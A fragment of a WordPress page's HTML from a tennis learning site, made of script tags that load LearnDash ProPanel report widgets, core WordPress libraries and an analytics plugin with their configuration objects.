var wisdm_learndash_reports_front_end_script_total_revenue_earned = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-total-revenue-earned-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-total-revenue-earned.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-total-revenue-earned-js"></script>
<script id="wisdm-learndash-reports-front-end-script-total-courses-js-extra">
var wisdm_learndash_reports_front_end_script_total_courses = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-total-courses-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-total-courses.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-total-courses-js"></script>
<script id="wisdm-learndash-reports-front-end-script-total-learners-js-extra">
var wisdm_learndash_reports_front_end_script_total_learners = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-total-learners-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-total-learners.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-total-learners-js"></script>
<script id="wisdm-learndash-reports-front-end-script-pending-assignments-js-extra">
var wisdm_learndash_reports_front_end_script_pending_assignments = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings","ld_api_settings":{"sfwd-courses":"sfwd-courses","sfwd-lessons":"sfwd-lessons","sfwd-topic":"sfwd-topic","sfwd-quiz":"sfwd-quiz","sfwd-question":"sfwd-question","users":"users","groups":"groups","courses_v2":"sfwd-courses","courses-users_v2":"users","courses-steps_v2":"steps","courses-groups_v2":"groups","courses-prerequisites_v2":"prerequisites","lessons_v2":"sfwd-lessons","topics_v2":"sfwd-topic","quizzes_v2":"sfwd-quiz","quizzes-statistics_v2":"statistics","quizzes-statistics-questions_v2":"questions","questions_v2":"sfwd-question","assignments_v2":"sfwd-assignment","essays_v2":"sfwd-essays","groups_v2":"groups","groups-courses_v2":"courses","groups-leaders_v2":"leaders","groups-users_v2":"users","users_v2":"users","users-courses_v2":"courses","users-groups_v2":"groups","users-course-progress_v2":"course-progress","users-quiz-progress_v2":"quiz-progress","price-types_v2":"price-types","question-types_v2":"question-types","enabled":"yes","progress-status_v2":"progress-status","quizzes-form-entries_v2":"form-entries","exams_v2":"exams"}};
//# sourceURL=wisdm-learndash-reports-front-end-script-pending-assignments-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-pending-assignments.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-pending-assignments-js"></script>
<script id="wisdm-learndash-reports-front-end-script-revenue-from-courses-js-extra">
var wisdm_learndash_reports_front_end_script_revenue_from_courses = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-revenue-from-courses-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-revenue-from-courses.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-revenue-from-courses-js"></script>
<script id="wisdm-learndash-reports-front-end-script-daily-enrollments-js-extra">
var wisdm_learndash_reports_front_end_script_daily_enrollments = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-daily-enrollments-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-daily-enrollments.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-daily-enrollments-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="rocketlazyloadscript" id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="rocketlazyloadscript" id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script id="wisdm-learndash-reports-front-end-script-report-filters-js-extra">
var wisdm_learndash_reports_front_end_script_report_filters = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
var report_preferences = {"settings":{"course_filter":-1,"course_title":"yes","completion_status":"yes","completion_date":false,"course_category":false,"enrollment_date":false,"course_progress":false,"group_filter":-1,"group_name":false,"user_name":"yes","user_email":false,"user_first_name":false,"user_last_name":false,"quiz_filter":-1,"quiz_status":"yes","quiz_title":"yes","quiz_category":"yes","quiz_points_total":"yes","quiz_points_earned":"yes","quiz_score_percent":"yes","date_of_attempt":"yes","time_taken":"yes","question_text":"yes","question_options":"yes","correct_answers":"yes","user_answers":"yes","question_type":"yes"},"selected_course_title":"All","selected_group_title":"All","selected_quiz_title":"All"};
//# sourceURL=wisdm-learndash-reports-front-end-script-report-filters-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-report-filters.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-report-filters-js"></script>
<script id="wisdm-learndash-reports-front-end-script-time-spent-on-a-course-js-extra">
var wisdm_learndash_reports_front_end_script_time_spent_on_a_course = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-time-spent-on-a-course-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-time-spent-on-a-course.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-time-spent-on-a-course-js"></script>
<script id="wisdm-learndash-reports-front-end-script-quiz-completion-time-per-course-js-extra">
var wisdm_learndash_reports_front_end_script_quiz_completion_time_per_course = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-quiz-completion-time-per-course-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-quiz-completion-time-per-course.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-quiz-completion-time-per-course-js"></script>
<script id="wisdm-learndash-reports-front-end-script-quiz-completion-rate-per-course-js-extra">
var wisdm_learndash_reports_front_end_script_quiz_completion_rate_per_course = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-quiz-completion-rate-per-course-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-quiz-completion-rate-per-course.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-quiz-completion-rate-per-course-js"></script>
<script id="wisdm-learndash-reports-front-end-script-learner-pass-fail-rate-per-course-js-extra">
var wisdm_learndash_reports_front_end_script_learner_pass_fail_rate_per_course = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-learner-pass-fail-rate-per-course-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-learner-pass-fail-rate-per-course.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-learner-pass-fail-rate-per-course-js"></script>
<script id="wisdm-learndash-reports-front-end-script-course-list-js-extra">
var wisdm_learndash_reports_front_end_script_course_list = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-course-list-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-course-list.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-course-list-js"></script>
<script id="wisdm-learndash-reports-front-end-script-course-completion-rate-js-extra">
var wisdm_learndash_reports_front_end_script_course_completion_rate = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-course-completion-rate-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-course-completion-rate.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-course-completion-rate-js"></script>
<script id="wisdm-learndash-reports-front-end-script-course-progress-rate-js-extra">
var wisdm_learndash_reports_front_end_script_course_progress_rate = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-course-progress-rate-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-course-progress-rate.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-course-progress-rate-js"></script>
<script id="wisdm-learndash-reports-front-end-script-average-quiz-attempts-js-extra">
var wisdm_learndash_reports_front_end_script_average_quiz_attempts = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-average-quiz-attempts-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-average-quiz-attempts.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-average-quiz-attempts-js"></script>
<script id="wisdm-learndash-reports-front-end-script-quiz-reports-js-extra">
var wisdm_learndash_reports_front_end_script_quiz_reports = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-quiz-reports-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-quiz-reports.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-quiz-reports-js"></script>
<script id="wisdm-learndash-reports-front-end-script-inactive-users-js-extra">
var wisdm_learndash_reports_front_end_script_inactive_users = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-inactive-users-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-inactive-users.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-inactive-users-js"></script>
<script id="wisdm-learndash-reports-front-end-script-learner-activity-log-js-extra">
var wisdm_learndash_reports_front_end_script_learner_activity_log = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-learner-activity-log-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-learner-activity-log.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-learner-activity-log-js"></script>
<script id="wisdm-learndash-reports-front-end-script-student-profile-js-extra">
var wisdm_learndash_reports_front_end_script_student_profile = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-student-profile-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-student-profile.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-student-profile-js"></script>
<script id="wisdm-learndash-reports-front-end-script-student-table-js-extra">
var wisdm_learndash_reports_front_end_script_student_table = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings","ld_api_settings":{"sfwd-courses":"sfwd-courses","sfwd-lessons":"sfwd-lessons","sfwd-topic":"sfwd-topic","sfwd-quiz":"sfwd-quiz","sfwd-question":"sfwd-question","users":"users","groups":"groups","courses_v2":"sfwd-courses","courses-users_v2":"users","courses-steps_v2":"steps","courses-groups_v2":"groups","courses-prerequisites_v2":"prerequisites","lessons_v2":"sfwd-lessons","topics_v2":"sfwd-topic","quizzes_v2":"sfwd-quiz","quizzes-statistics_v2":"statistics","quizzes-statistics-questions_v2":"questions","questions_v2":"sfwd-question","assignments_v2":"sfwd-assignment","essays_v2":"sfwd-essays","groups_v2":"groups","groups-courses_v2":"courses","groups-leaders_v2":"leaders","groups-users_v2":"users","users_v2":"users","users-courses_v2":"courses","users-groups_v2":"groups","users-course-progress_v2":"course-progress","users-quiz-progress_v2":"quiz-progress","price-types_v2":"price-types","question-types_v2":"question-types","enabled":"yes","progress-status_v2":"progress-status","quizzes-form-entries_v2":"form-entries","exams_v2":"exams"},"current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"courses_enrolled":[],"exclude_courses":""};
var report_preferences = {"settings":{"course_filter":-1,"course_title":"yes","completion_status":"yes","completion_date":false,"course_category":false,"enrollment_date":false,"course_progress":false,"group_filter":-1,"group_name":false,"user_name":"yes","user_email":false,"user_first_name":false,"user_last_name":false,"quiz_filter":-1,"quiz_status":"yes","quiz_title":"yes","quiz_category":"yes","quiz_points_total":"yes","quiz_points_earned":"yes","quiz_score_percent":"yes","date_of_attempt":"yes","time_taken":"yes","question_text":"yes","question_options":"yes","correct_answers":"yes","user_answers":"yes","question_type":"yes"},"selected_course_title":"All","selected_group_title":"All","selected_quiz_title":"All"};
//# sourceURL=wisdm-learndash-reports-front-end-script-student-table-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-student-table.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-student-table-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/script.js?ver=1768400630" id="learndash-course-grid-skin-grid-js"></script>
<script id="learndash-js-extra">
var LearnDash_Course_Grid = {"ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","nonce":{"load_posts":"c3ff597348"}};
//# sourceURL=learndash-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/script.js?ver=1768400630" id="learndash-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/elementor.js?ver=1768400630" id="learndash-course-grid-elementor-compatibility-js"></script>
<script id="analyticswp-js-extra">
var analyticswp_vars = {"ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","nonce":"dff1c86604"};
//# sourceURL=analyticswp-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-content/plugins/analyticswp/Lib/../Lib/analyticswp.min.js?ver=2.2.0" id="analyticswp-js"></script>
